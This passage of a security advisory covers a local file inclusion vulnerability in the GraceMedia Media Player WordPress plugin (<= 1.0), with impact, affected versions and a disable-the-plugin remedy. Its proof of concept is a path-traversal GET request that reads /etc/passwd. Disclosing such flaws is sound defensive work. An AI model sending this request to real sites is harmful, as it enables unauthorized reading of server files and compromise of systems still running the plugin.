 protocol to interact with the application.
IV. PROOF OF CONCEPT
-------------------------
The following URL have been confirmed that is vulnerable to local file
inclusion.
Local File Inclusion POC:
GET
/wordpress/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../etc/passwd
V. BUSINESS IMPACT
-------------------------
Public defacement, confidential data leakage, and database server
compromise can result from these attacks. Client systems can also be
targeted, and complete compromise of these client systems is also possible.
VI. SYSTEMS AFFECTED
-------------------------
GraceMedia Media Player <= 1.0
VII. SOLUTION
-------------------------
Disable plugin until a fix is available, vendor does not fix after 2
requests.
VIII. REFERENCES
-------------------------
https://es.wordpress.org/plugins/gracemedia-media-player/
IX. CREDITS
-------------------------
亿人安全